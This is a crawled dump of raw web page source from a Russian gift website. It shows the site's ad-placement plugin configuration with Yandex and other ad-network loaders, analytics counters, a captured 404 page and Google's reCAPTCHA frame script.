data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6548","html":[{"fst":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","snd":"<div data-la-block=\"6f5a565a-3724-4e38-89ef-bec1069c8857\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"60","px_s":"seconds"}},"ID":"6549","html":[{"fst":"<!-- Yandex.RTB R-A-505881-8 -->\n<div id=\"yandex_rtb_R-A-505881-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-8\",\n                renderTo: \"yandex_rtb_R-A-505881-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"10","after":"70","px_s":"seconds"}},"ID":"6550","html":[{"fst":"<!-- Yandex.RTB R-A-505881-9 -->\n<div id=\"yandex_rtb_R-A-505881-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-505881-9\",\n                renderTo: \"yandex_rtb_R-A-505881-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_enabled":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."]}},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"5","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6581","html":[{"fst":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","snd":"<div data-la-block=\"2e6e43d2-74b0-4116-9bef-8a88ba442b7b\"><\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":"h2","search_all":"false"}},"ID":"6583","html":[{"fst":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","snd":"<script src=\"https:\/\/bvl5bziz9d.ru\/script.js\"><\/script>\n<div id=\"bayitetev-ecexujecejiyexi\">\n<script>\n!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push(\n{id:'bayitetev-ecexujecejiyexi',block:'50675', site_id:'15471'}\n);})(window, 'mtzBlocks');\n<\/script>\n<\/div>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"7","selector":"h2","search_all":"false"}},"ID":"6584","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId113041'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 113041,\ncontainerId: 'containerId113041'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h3","search_all":"false"}},"ID":"6585","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId139382'><\/div>\n<script>\n(function(w, d, c, s, t){\nw[c] = w[c] || [];\nw[c].push(function(){\ngnezdo.create({\ntizerId: 139382,\ncontainerId: 'containerId139382'\n});\n});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></div><!-- /#main -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96568927, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96568927" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"df467b72e87241da8a7d12abdbb1f362","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5
body_size: -292
content:

    <!DOCTYPE html>
    <html>
    <body>

    <h1>404 page</h1>
    <p>404 error...</p>
    <!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb-->

    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sNbOBPtyh9znj0zNgG1eBA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769227774691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>